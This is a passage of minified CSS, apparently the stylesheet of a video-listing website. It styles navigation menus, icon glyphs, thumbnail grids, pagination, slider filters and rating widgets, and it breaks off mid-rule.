.user-name{display:inline-block;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;max-width:5rem;padding-right:.3125rem}.cat-item-col .add-to-fav span.icon,.cat-item-col .add-to-fav span.icon::before,.copyright-text,.item-col .add-to-fav span.icon,.item-col .add-to-fav span.icon::before,ul.inline-list,ul.inline-list li,ul.inline-list li::after{vertical-align:top}.ucp-side{position:relative;padding-top:.75rem;padding-bottom:.75rem;border-bottom:.0625rem dashed #1d1d1d;border-color:#373737}.inverted-colors .ucp-side{border-color:#c9c9c9}.i-bulp:before{font-style:normal!important;display:inline-block;content:"\f0eb";text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga;font-feature-settings:liga}.dim-col{font-size:1.375rem}@media (max-width:47.938em){.dim-col,.upload-col{display:none}}.i-caret-down:before,.i-navicon:before{font-style:normal!important;display:inline-block;text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga}.upload-col>.inner-col{line-height:73px;height:73px;padding-top:1.21875rem;-webkit-transition:all .3s ease;transition:all .3s ease}.affix .upload-col>.inner-col{padding-top:.625rem;line-height:55px;height:55px}.upload-col .btn,.upload-col button[type=submit],.upload-col input[type=submit]{padding-top:0;padding-bottom:0;line-height:34px;height:34px}.i-caret-down:before{content:"\f0d7";font-feature-settings:liga}@media (max-width:47.938em){.lang-col{display:none}}.lang-col .icon{margin-left:.375rem;font-size:1rem}.i-navicon:before{content:"\f0c9";font-feature-settings:liga}.i-close:before,.i-lock:before{font-style:normal!important;display:inline-block;text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga}.nav-trigger-col button,.search-trigger-col button{line-height:73px;height:73px;font-size:1.375rem}.nav-trigger-col button.active span.icon::before,.search-trigger-col button.active span.icon::before{color:#ff1e2b!important}.i-close:before{content:"\f00d";font-feature-settings:liga}.close-btn{position:fixed;top:.75rem;right:.75rem;z-index:100;color:#FFF;font-size:1.875rem;display:none}.inverted-colors .close-btn{color:#000}.close-btn span.icon::before{font-size:1.375rem;line-height:40px;height:40px}.nav-sec{border-bottom:.0625rem solid #1d1d1d;border-color:#373737;background-color:#121212;box-shadow:0 0 .3125rem rgba(0,0,0,.2)}.inverted-colors .nav-sec{border-color:#c9c9c9;background-color:#ededed}.nav-sec .inner-nav-sec{-webkit-transition:all .3s ease;transition:all .3s ease}@media (max-width:47.938em){.nav-sec,.nav-sec::before{position:fixed;top:0;left:0;bottom:0}.nav-sec{width:0;z-index:53;overflow-x:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;overflow-y:auto;box-shadow:none;background-color:transparent}.nav-sec::before{display:none;content:"";right:0}.main-nav-open .nav-sec{width:100%;right:0}.main-nav-open .nav-sec .close-btn,.main-nav-open .nav-sec::before{display:block}.nav-sec .inner-nav-sec{width:15.625rem;-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%);background-color:#121212;box-shadow:0 0 .3125rem rgba(0,0,0,.2);min-height:100%}.inverted-colors .nav-sec .inner-nav-sec{background-color:#ededed}.main-nav-open .nav-sec .inner-nav-sec{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.nav-sec .wrapper{min-width:0;width:100%}}span.image img,ul.models-list li .sub-img img{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%)}.main-nav-col{width:100%;position:static}.i-lock:before{content:"\f023";font-feature-settings:liga}.i-home:before,.i-register:before{font-style:normal!important;display:inline-block;text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga}.i-register:before{content:"\f234";font-feature-settings:liga}.i-home:before{content:"\f015";font-feature-settings:liga}.i-photo:before,.i-video:before{font-style:normal!important;display:inline-block;text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga}.i-video:before{content:"\f03d";font-feature-settings:liga}.i-photo:before{content:"\f030";font-feature-settings:liga}.i-categories:before,.i-group:before{-webkit-font-feature-settings:liga;font-style:normal!important;display:inline-block;text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-categories:before{content:"\f00b";font-feature-settings:liga}.i-group:before{content:"\f0c0";font-feature-settings:liga}.i-money:before{font-style:normal!important;display:inline-block;content:"\f0d6";text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga;font-feature-settings:liga}ul.main-nav-list{padding:0;margin:0;clear:both}ul.main-nav-list li{margin:0;padding:0;list-style-image:none}ul.main-nav-list::after,ul.main-nav-list::before{display:block;clear:both;content:" "}ul.main-nav-list.main-nav-list-ucp{display:none}.open ul.main-nav-list.main-nav-list-ucp{display:block}ul.main-nav-list .icon{margin-right:.75rem;color:#838383;font-size:1.125rem;-webkit-transition:none;transition:none}.inverted-colors ul.main-nav-list .icon{color:#7c7c7c}@media (max-width:47.938em){ul.main-nav-list .icon{width:1.5625rem}ul.main-nav-list .icon.i-caret-down{display:none}}ul.main-nav-list .icon.i-caret-down{margin-right:0;margin-left:.375rem;color:#fff;width:auto!important}.inverted-colors ul.main-nav-list .icon.i-caret-down{color:#000}@media (min-width:48em){ul.main-nav-list li.ucp-el{display:none}}ul.main-nav-list li.ucp-el+li.ucp-el{padding-bottom:.375rem;border-bottom:.0625rem dashed #1d1d1d;border-color:#373737}.inverted-colors ul.main-nav-list li.ucp-el+li.ucp-el{border-color:#c9c9c9}ul.main-nav-list li>a{display:block;line-height:59px;height:59px;font-weight:700;text-transform:uppercase;font-size:.875rem;text-decoration:none;position:relative;color:#fff;-webkit-transition:none;transition:none}.network-sec .sub-label,ul.inline-list .label{font-weight:500}.inverted-colors ul.main-nav-list li>a{color:#000}@media (min-width:48em){ul.main-nav-list li>a{-webkit-transition:all .3s ease;transition:all .3s ease}.affix ul.main-nav-list li>a{line-height:32px;height:32px;-webkit-transition:none;transition:none}}@media (max-width:64.938em){ul.main-nav-list li>a{font-size:.813rem}}@media (max-width:47.938em){ul.main-nav-list li>a{line-height:49px;height:49px;font-size:.875rem}}.extended-categories::after,ul.main-nav-list li>a::after{content:"";height:.0625rem;position:absolute}ul.main-nav-list li>a::after{display:block;bottom:.0625rem;left:50%;right:50%;background-color:#ff1e2b;-webkit-transition:all .3s ease;transition:all .3s ease}ul.main-nav-list a.hover,ul.main-nav-list a:hover,ul.main-nav-list li.active>a,ul.main-nav-list li.current>a,ul.main-nav-list li.hover>a,ul.main-nav-list li:hover>a{color:#ff1e2b}ul.main-nav-list a.hover .icon,ul.main-nav-list a:hover .icon,ul.main-nav-list li.active>a .icon,ul.main-nav-list li.current>a .icon,ul.main-nav-list li.hover>a .icon,ul.main-nav-list li:hover>a .icon{color:#fff}.inverted-colors ul.main-nav-list a.hover .icon,.inverted-colors ul.main-nav-list a:hover .icon,.inverted-colors ul.main-nav-list li.active>a .icon,.inverted-colors ul.main-nav-list li.current>a .icon,.inverted-colors ul.main-nav-list li.hover>a .icon,.inverted-colors ul.main-nav-list li:hover>a .icon{color:#000}ul.main-nav-list li{float:left;margin-right:1.5rem}@media (max-width:64.938em){ul.main-nav-list li{margin-right:1rem}}@media (max-width:47.938em){ul.main-nav-list li{margin-right:0;float:none}}ul.main-nav-list li:last-child{margin-right:0}@media (min-width:48em){ul.main-nav-list a.hover::after,ul.main-nav-list a:hover::after,ul.main-nav-list li.active>a::after,ul.main-nav-list li.current>a::after,ul.main-nav-list li.hover>a::after,ul.main-nav-list li:hover>a::after{left:0;right:0;opacity:1;filter:alpha(opacity=100)}ul.main-nav-list li.has-list.hover .extended-categories,ul.main-nav-list li.has-list:hover .extended-categories{display:block}.extended-categories .cat-item-col,.extended-categories .item-col{width:20%}}.extended-categories{display:none;position:absolute;top:100%;margin-top:-.0625rem;left:0;right:0;background-color:#121212;padding:.75rem 0;box-shadow:0 0 .1875rem rgba(0,0,0,.7)}.inverted-colors .extended-categories{background-color:#ededed}.extended-categories::after{display:block;background-color:#373737;top:0;left:0;right:0;z-index:0}.inverted-colors .extended-categories::after{background-color:#c9c9c9}.extended-categories .cat-item-col,.extended-categories .item-col{margin-bottom:.75rem}@media (min-width:65em){.extended-categories .cat-item-col,.extended-categories .item-col{width:12.5%}}@media (min-width:91.875em){.extended-categories .cat-item-col,.extended-categories .item-col{width:11.111%}}@media (max-width:91.813em){.extended-categories .cat-item-col:nth-child(8),.extended-categories .item-col:nth-child(8){display:none}}@media (max-width:64.938em){.extended-categories .cat-item-col:nth-child(5),.extended-categories .cat-item-col:nth-child(6),.extended-categories .cat-item-col:nth-child(7),.extended-categories .item-col:nth-child(5),.extended-categories .item-col:nth-child(6),.extended-categories .item-col:nth-child(7){display:none}}.extended-categories .cat-item-col{display:block!important}.network-sec{background-color:#000;color:#838383}.inverted-colors .network-sec{background-color:#fff;color:#7c7c7c}.network-sec a{color:#fff}.inverted-colors .network-sec a{color:#000}.network-sec a[data-mb]{font-weight:500;position:absolute;top:0;right:0;margin-right:0}.network-sec a,.network-sec span{display:inline-block;line-height:30px;height:30px;margin-right:.75rem;vertical-align:top}.network-col{width:100%;overflow:hidden;height:1.875rem}.network-col.expand-height.unlock{height:auto}.network-col .inner-col{position:relative;padding-right:4.375rem}a[data-mb=expand-network]{display:none}.unlock a[data-mb=expand-network]{display:block}footer{background-color:#222;color:#838383;padding:1.5rem 0;text-align:center}.inverted-colors footer{background-color:#ddd;color:#7c7c7c}footer a{color:#fff}.inverted-colors footer a{color:#000}ul.inline-list{padding:0;margin:0;display:inline-block}ul.inline-list li{margin:0;padding:0;list-style-image:none}ul.inline-list+ul.inline-list{margin-left:1.5rem}@media (max-width:64.938em){ul.inline-list{display:block}ul.inline-list+ul.inline-list{margin-left:0}}ul.inline-list li{display:inline-block;margin-bottom:.375rem}@media (max-width:37.438em){ul.inline-list li{display:block}}ul.inline-list li::after{display:inline-block;content:"|";margin:0 .3125rem 0 .5rem}ul.inline-list li.label-el::after,ul.inline-list li:last-child::after{display:none}ul.inline-list li.label-el{margin-right:.75rem}@media (max-width:37.438em){ul.inline-list li::after{display:none}ul.inline-list li.label-el{margin-right:0}}.copyright-text{margin-right:.75rem;margin-bottom:.375rem;display:inline-block}span.image{display:block;position:relative;overflow:hidden}span.image img{max-width:none;height:100%;width:auto;position:absolute;top:0;left:50%;transform:translateX(-50%);bottom:0}[data-toggle=tooltip]::before{font-weight:400}.i-plus-o:before,.i-plus:before{font-style:normal!important;text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga}#range_length_filter{display:none}.i-plus:before{display:inline-block;content:"\f196";font-feature-settings:liga}.i-plus-o:before{display:inline-block;content:"\f055";font-feature-settings:liga}.i-minus-o:before,.i-thumbs-up:before{font-style:normal!important;text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga}.i-minus-o:before{display:inline-block;content:"\f056";font-feature-settings:liga;color:#d70a0a}.cat-item-col>.inner-col,.item-col>.inner-col{position:relative;background-color:#1d1d1d}.inverted-colors .cat-item-col>.inner-col,.inverted-colors .item-col>.inner-col{background-color:#e2e2e2}.cat-item-col a,.item-col a{display:block;text-decoration:none}.cat-item-col a:hover,.item-col a:hover{text-decoration:none}.cat-item-col a:hover .title,.item-col a:hover .title{text-decoration:underline}.alphabet-col a,.alphabet-col span,.submitter-container a,.tags-block a,.ucp-option-col a,ul.rating-list a,ul.tabs-list a{text-decoration:none}.cat-item-col a:hover .icon.i-plus,.item-col a:hover .icon.i-plus{color:#fff}.inverted-colors .cat-item-col a:hover .icon.i-plus,.inverted-colors .item-col a:hover .icon.i-plus{color:#000}.cat-item-col a:hover+.add-to-fav,.item-col a:hover+.add-to-fav{display:block}.cat-item-col .icon.i-plus,.item-col .icon.i-plus{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:3.125rem;color:#ff1e2b}.cat-item-col span.image,.item-col span.image{padding-top:61.176%;background-color:#000}.cat-item-col span.item-info,.item-col span.item-info{display:block;clear:both;padding:.375rem .75rem}.cat-item-col span.item-info::after,.cat-item-col span.item-info::before,.item-col span.item-info::after,.item-col span.item-info::before{display:block;clear:both;content:" "}.cat-item-col .title,.item-col .title{display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-weight:500;font-size:.813rem}.cat-item-col .time,.item-col .time{display:block;position:absolute;bottom:.75rem;right:0;background-color:rgba(0,0,0,.8);font-size:.688rem;padding:.125rem .3125rem;color:#FFF}.cat-item-col .quality,.item-col .quality{position:absolute;top:.375rem;right:.375rem}.cat-item-col .add-to-fav,.item-col .add-to-fav{display:none;position:absolute;top:.375rem;left:.375rem;color:#60c042;line-height:1;font-size:1.125rem;border:0;outline:0}.cat-item-col .add-to-fav::-moz-focus-inner,.cat-item-col .add-to-fav::-moz-focus-outer,.cat-item-col .add-to-fav:focus,.item-col .add-to-fav::-moz-focus-inner,.item-col .add-to-fav::-moz-focus-outer,.item-col .add-to-fav:focus{border:0;outline:0}.cat-item-col .add-to-fav:hover,.item-col .add-to-fav:hover{display:block;border:0;outline:0}.cat-item-col .add-to-fav:hover::-moz-focus-inner,.cat-item-col .add-to-fav:hover::-moz-focus-outer,.cat-item-col .add-to-fav:hover:focus,.item-col .add-to-fav:hover::-moz-focus-inner,.item-col .add-to-fav:hover::-moz-focus-outer,.item-col .add-to-fav:hover:focus{border:0;outline:0}.quality>span{display:block;border-radius:.25rem;text-transform:uppercase;padding:.125rem .1875rem;font-size:.625rem;line-height:.9em;font-weight:700}.q-hd{background-color:#f1e40f;color:#000}.i-thumbs-up:before{display:inline-block;content:"\f164";font-feature-settings:liga;color:#60c042}.i-eye:before,.i-thumbs-down:before{display:inline-block;font-weight:400!important;-webkit-font-feature-settings:liga;font-style:normal!important;text-transform:none!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-thumbs-down:before{content:"\f165";font-feature-settings:liga;color:#d70a0a}.i-eye:before{content:"\f06e";font-feature-settings:liga;margin-top:-.125rem}.aff-content-col{float:right;width:40%;display:none;margin-bottom:.75rem}@media (max-width:76.188em){.aff-content-col{width:50%}}@media (max-width:64.938em){.aff-content-col{display:none!important}}.aff-content-col .inner-col{position:relative;border:.0625rem solid #1d1d1d;background-color:#121212;font-size:.688rem;text-align:center}.inverted-colors .aff-content-col .inner-col{background-color:#ededed;border-color:#e2e2e2}.aff-content-col .inner-col *{color:#fff}.inverted-colors .aff-content-col .inner-col *{color:#000}aside.aside-main-col+main.main-col .aff-content-col{width:50%}.aff-content-col .center-content{width:21rem;height:17.5rem}.center-content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.item-col{margin-bottom:.75rem;width:100%}@media (min-width:30em){.item-col{width:50%}}@media (min-width:48em){.item-col{width:25%}}@media (min-width:65em){.item-col{width:25%}}@media (min-width:76.25em){.item-col{width:25%}}@media (min-width:48em){aside.aside-main-col+main.main-col .item-col{width:33.333%}}@media (min-width:65em){aside.aside-main-col+main.main-col .item-col{width:25%}}.item-col .item-stats{display:block;clear:both;margin-top:.1875rem;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.item-col .item-stats::after,.item-col .item-stats::before{display:block;clear:both;content:" "}.item-col .s-elem .icon{margin-right:.375rem}.item-col .s-elem .icon::before{font-size:.875rem}.item-col .s-elem .sub-desc{display:inline-block;vertical-align:middle}.item-col .s-e-rate .sub-desc{color:#fff;font-weight:500}.inverted-colors .item-col .s-e-rate .sub-desc{color:#000}.item-col .s-e-views{margin-left:.375rem;padding-left:.375rem;border-left:.0625rem solid #1d1d1d;border-color:#373737}.inverted-colors .item-col .s-e-views{border-color:#c9c9c9}.item-col .s-e-views .icon{color:#fff}.inverted-colors .item-col .s-e-views .icon{color:#000}.item-col .s-e-views .sub-desc{color:#838383}.inverted-colors .item-col .s-e-views .sub-desc{color:#7c7c7c}.item-col .s-e-age,.item-col .s-e-gender{color:#838383}.inverted-colors .item-col .s-e-age,.inverted-colors .item-col .s-e-gender{color:#7c7c7c}.item-col .s-e-age .sub-desc,.item-col .s-e-gender .sub-desc{color:#fff}.inverted-colors .item-col .s-e-age .sub-desc,.inverted-colors .item-col .s-e-gender .sub-desc{color:#000}.item-col .s-e-gender{margin-left:.75rem}.item-col .edit-content{position:absolute;top:.3125rem;right:.3125rem;font-size:1rem}@media (max-width:64.938em){.aff-siblings:nth-last-child(5),.aff-siblings:nth-last-child(6){display:none}aside.aside-main-col+main.main-col .aff-siblings:nth-last-child(5),aside.aside-main-col+main.main-col .aff-siblings:nth-last-child(6){display:block}}.item--pornstar span.image{padding-top:122.807%}aside.aside-main-col{width:14.375rem;margin-right:-15.125rem;float:left}aside.aside-main-col+main.main-col{float:right;width:100%;padding-left:15.125rem}@media (max-width:47.938em){.aff-siblings:nth-last-child(5),.aff-siblings:nth-last-child(6){display:block}aside.aside-main-col{margin-right:0;width:100%;display:none}aside.aside-main-col+main.main-col{padding-left:0}}main.main-col.item-page{padding-right:20.75rem;float:left;width:100%}main.main-col.item-page+aside.aside-itempage-col{width:20rem;float:right;margin-left:-20rem;margin-bottom:.75rem;text-align:center}@media (max-width:64.938em){main.main-col.item-page{padding-right:0}main.main-col.item-page+aside.aside-itempage-col{margin-left:0;width:100%}}.content-col,.sub-content-col{width:100%}.box-container{margin-bottom:2.25rem}.box-container .inner-box-container{border:.0625rem solid #1d1d1d;padding-top:.75rem;padding-left:.75rem;padding-right:.75rem;border-radius:.25rem}.inverted-colors .box-container .inner-box-container{border-color:#e2e2e2}.box-container .inner-box-container header.row{margin-top:-.75rem}.box-container .inner-box-container .filter-container>.row,.box-container .inner-box-container>.row{margin-left:-.75rem;margin-right:-.75rem;padding-left:.375rem;padding-right:.375rem}.box-container .inner-box-container header{padding-top:.75rem;padding-bottom:.75rem;background-color:#1d1d1d;border-radius:.25rem;margin-bottom:1.125rem}.inverted-colors .box-container .inner-box-container header{background-color:#e2e2e2}.box-container .inner-box-container header h1,.box-container .inner-box-container header h2,.box-container .inner-box-container header h3,.box-container .inner-box-container header h4,.box-container .inner-box-container header h5,.box-container .inner-box-container header h6{color:#fff}.inverted-colors .box-container .inner-box-container header h1,.inverted-colors .box-container .inner-box-container header h2,.inverted-colors .box-container .inner-box-container header h3,.inverted-colors .box-container .inner-box-container header h4,.inverted-colors .box-container .inner-box-container header h5,.inverted-colors .box-container .inner-box-container header h6{color:#000}@media (max-width:29.938em){.box-container .inner-box-container header h1,.box-container .inner-box-container header h2,.box-container .inner-box-container header h3,.box-container .inner-box-container header h4,.box-container .inner-box-container header h5,.box-container .inner-box-container header h6{text-align:center;display:block;float:none}.box-container .inner-box-container header h1+.btn-header,.box-container .inner-box-container header h1+.filter-sm-col,.box-container .inner-box-container header h2+.btn-header,.box-container .inner-box-container header h2+.filter-sm-col,.box-container .inner-box-container header h3+.btn-header,.box-container .inner-box-container header h3+.filter-sm-col,.box-container .inner-box-container header h4+.btn-header,.box-container .inner-box-container header h4+.filter-sm-col,.box-container .inner-box-container header h5+.btn-header,.box-container .inner-box-container header h5+.filter-sm-col,.box-container .inner-box-container header h6+.btn-header,.box-container .inner-box-container header h6+.filter-sm-col{clear:both;margin-top:.75rem;width:50%}}.box-container .inner-box-container header h1+.btn-header,.box-container .inner-box-container header h1+.btn-header+.filter-sm-col,.box-container .inner-box-container header h1+.filter-sm-col,.box-container .inner-box-container header h1+.filter-sm-col+.filter-sm-col,.box-container .inner-box-container header h2+.btn-header,.box-container .inner-box-container header h2+.btn-header+.filter-sm-col,.box-container .inner-box-container header h2+.filter-sm-col,.box-container .inner-box-container header h2+.filter-sm-col+.filter-sm-col,.box-container .inner-box-container header h3+.btn-header,.box-container .inner-box-container header h3+.btn-header+.filter-sm-col,.box-container .inner-box-container header h3+.filter-sm-col,.box-container .inner-box-container header h3+.filter-sm-col+.filter-sm-col,.box-container .inner-box-container header h4+.btn-header,.box-container .inner-box-container header h4+.btn-header+.filter-sm-col,.box-container .inner-box-container header h4+.filter-sm-col,.box-container .inner-box-container header h4+.filter-sm-col+.filter-sm-col,.box-container .inner-box-container header h5+.btn-header,.box-container .inner-box-container header h5+.btn-header+.filter-sm-col,.box-container .inner-box-container header h5+.filter-sm-col,.box-container .inner-box-container header h5+.filter-sm-col+.filter-sm-col,.box-container .inner-box-container header h6+.btn-header,.box-container .inner-box-container header h6+.btn-header+.filter-sm-col,.box-container .inner-box-container header h6+.filter-sm-col,.box-container .inner-box-container header h6+.filter-sm-col+.filter-sm-col{float:right}@media (max-width:29.938em){.box-container .inner-box-container header h1+.btn-header+.filter-sm-col,.box-container .inner-box-container header h1+.filter-sm-col+.filter-sm-col,.box-container .inner-box-container header h2+.btn-header+.filter-sm-col,.box-container .inner-box-container header h2+.filter-sm-col+.filter-sm-col,.box-container .inner-box-container header h3+.btn-header+.filter-sm-col,.box-container .inner-box-container header h3+.filter-sm-col+.filter-sm-col,.box-container .inner-box-container header h4+.btn-header+.filter-sm-col,.box-container .inner-box-container header h4+.filter-sm-col+.filter-sm-col,.box-container .inner-box-container header h5+.btn-header+.filter-sm-col,.box-container .inner-box-container header h5+.filter-sm-col+.filter-sm-col,.box-container .inner-box-container header h6+.btn-header+.filter-sm-col,.box-container .inner-box-container header h6+.filter-sm-col+.filter-sm-col{margin-top:.75rem;width:50%}}.filter-content-col{margin-bottom:1.5rem;width:100%;font-size:.875rem}ul.simple-list{padding:0;margin:0;clear:both}ul.simple-list li{margin:0 0 .375rem;padding:0;list-style-image:none;font-weight:500}ul.simple-list::after,ul.simple-list::before{display:block;clear:both;content:" "}ul.simple-list li:last-child{margin-bottom:0}ul.simple-list a{color:#838383}.inverted-colors ul.simple-list a{color:#7c7c7c}ul.simple-list .active a,ul.simple-list a.active{color:#ff1e2b}ul.simple-list .sub-label{display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}a.has-counter{display:block;position:relative;padding-right:2.25rem}a.has-counter .counter{font-weight:300;position:absolute;top:.0625rem;right:0;font-size:.75rem;opacity:.5;filter:alpha(opacity=50)}.filter-trigger-col{width:100%;text-align:right;margin-bottom:.75rem}.i-filters:before{font-style:normal!important;display:inline-block;content:"\f1de";text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga;font-feature-settings:liga}button#show-filters span.icon{font-size:1rem;vertical-align:top;margin-right:.375rem}button#show-filters .sub-label-off{display:none}button#show-filters.active .sub-label-off{display:inline}button#show-filters.active .sub-label-on{display:none}#pagination,.pagination{width:100%;text-align:center;margin-bottom:2.25rem}#pagination a,#pagination span,.pagination a,.pagination span{text-decoration:none;padding:0 .75rem;line-height:40px;height:40px;display:inline-block;vertical-align:top;border-radius:.25rem;font-weight:700;font-size:1rem;margin:0 .0625rem .125rem;color:#fff}.inverted-colors #pagination a,.inverted-colors #pagination span,.inverted-colors .pagination a,.inverted-colors .pagination span{color:#000}#pagination a:hover,#pagination span:hover,.pagination a:hover,.pagination span:hover{background-color:#ff1e2b}#pagination a,.pagination a{background-color:#1d1d1d}.inverted-colors #pagination a,.inverted-colors .pagination a{background-color:#e2e2e2}@media (max-width:47.938em){#pagination a,.pagination a{display:none}#pagination .next,#pagination .prev,.pagination .next,.pagination .prev{display:inline-block}}#pagination .next:before,#pagination .prev:before,.pagination .next:before,.pagination .prev:before{font-style:normal!important;display:inline-block;text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#pagination span,.pagination span{background-color:#ff1e2b}#pagination .next,#pagination .prev,.pagination .next,.pagination .prev{background-color:#ff1e2b;font-size:0;color:transparent;padding:0 .875rem}#pagination .next::before,#pagination .prev::before,.pagination .next::before,.pagination .prev::before{color:#fff;font-size:1rem}.inverted-colors #pagination .next::before,.inverted-colors #pagination .prev::before,.inverted-colors .pagination .next::before,.inverted-colors .pagination .prev::before{color:#000}#pagination .next:hover,#pagination .prev:hover,.pagination .next:hover,.pagination .prev:hover{background-color:#ff515b}.inverted-colors #pagination .next:hover,.inverted-colors #pagination .prev:hover,.inverted-colors .pagination .next:hover,.inverted-colors .pagination .prev:hover{background-color:#00aea4}#pagination .prev:before,.pagination .prev:before{content:"\f053";-webkit-font-feature-settings:liga;font-feature-settings:liga;margin-left:-.125rem}#pagination .next:before,.pagination .next:before{content:"\f054";-webkit-font-feature-settings:liga;font-feature-settings:liga;margin-right:-.125rem}.irs-with-grid{height:2.5rem}.irs-grid,.irs-slider{height:.9375rem}.irs-bar,.irs-line{top:.625rem;height:.375rem;border:none}.irs-bar{background:#ff515b;background:-webkit-linear-gradient(top,#ff515b 0,#ff1e2b 100%);background:linear-gradient(to bottom,#ff515b 0,#ff1e2b 100%)}.irs-from,.irs-max,.irs-min,.irs-single,.irs-to{display:none}.irs-slider{width:.9375rem;height:.9375rem;top:.375rem;border:none;background-color:#fff}.inverted-colors .irs-slider{background-color:#000}.irs-slider::after{display:block;content:"";width:.6875rem;height:.6875rem;background-color:#ff1e2b;top:.125rem;left:.125rem;position:absolute;border-radius:100%}.irs-grid-text{bottom:-.5rem;font-size:.688rem;color:#838383}.inverted-colors .irs-grid-text{color:#7c7c7c}.irs-grid-text:last-child{color:transparent;font-size:0;line-height:0}.irs-grid-text:last-child::before{display:block;content:"+";font-size:.688rem;color:#838383;line-height:1}.inverted-colors .irs-grid-text:last-child::before{color:#7c7c7c}.irs-grid-pol{opacity:.3;filter:alpha(opacity=30);background-color:#838383}.inverted-colors .irs-grid-pol{background-color:#7c7c7c}.stage-col{width:100%}.inner-stage{position:relative}.inner-stage #thisPlayer,.inner-stage iframe,.inner-stage object,.inner-stage video{display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:100%!important;height:100%!important;overflow:hidden}.item-tabs-col,.item-tr-col,.item-tr-col h1{width:100%}ul.rating-list a,ul.rating-list li,ul.tabs-list a{height:33px;line-height:33px}.d-container{border-bottom:.0625rem dashed #1d1d1d;border-color:#373737;margin-bottom:1.5rem;padding-bottom:1.5rem}.inverted-colors .d-container{border-color:#c9c9c9}.item-tr-col>.inner-col{position:relative;padding:.75rem;background-color:#1d1d1d;border-bottom:.0625rem solid #1d1d1d;border-color:#373737;clear:both}.inverted-colors .item-tr-col>.inner-col{background-color:#e2e2e2;border-color:#c9c9c9}.item-tr-col>.inner-col::after,.item-tr-col>.inner-col::before{display:block;clear:both;content:" "}.item-tr-col h1{float:left;font-size:1.125rem;margin-bottom:0;padding-top:.375rem;padding-bottom:.375rem;padding-right:12.5rem}.rating-col,.ratingStarsWrapper{position:absolute;right:.75rem;top:.75rem}@media (max-width:37.438em){.item-tr-col h1{padding-right:0}.rating-col,.ratingStarsWrapper{position:relative;right:auto;top:auto;width:100%}ul.rating-list{display:inline-block}}.rating-col{padding:0}ul.rating-list{padding:0;margin:0}ul.rating-list li{margin:0;list-style-image:none;padding:0 .75rem;float:left;border-left:.0625rem solid #1d1d1d;border-color:#373737;font-size:1.125rem;color:#fff;font-weight:700}.aside-tabs-col ul.rating-list{margin-bottom:.75rem}.inverted-colors ul.rating-list li{border-color:#c9c9c9;color:#000}.aside-tabs-col ul.rating-list li:first-child{border:none}@media (max-width:37.438em){ul.rating-list li:first-child{border:none}}ul.rating-list li.vote-count{padding-right:.375rem}ul.rating-list li.vote-summary-count{border:none;padding-left:0;font-weight:300}ul.rating-list span.icon{display:block}ul.rating-list span.icon::before{display:block;line-height:33px;height:33px}ul.rating-list a{display:block;font-size:1.5rem}.i-info:before,.i-share:before{font-style:normal!important;display:inline-block;text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga}.item-tabs-col>.inner-col{padding:.375rem 0;background-color:#181818}.inverted-colors 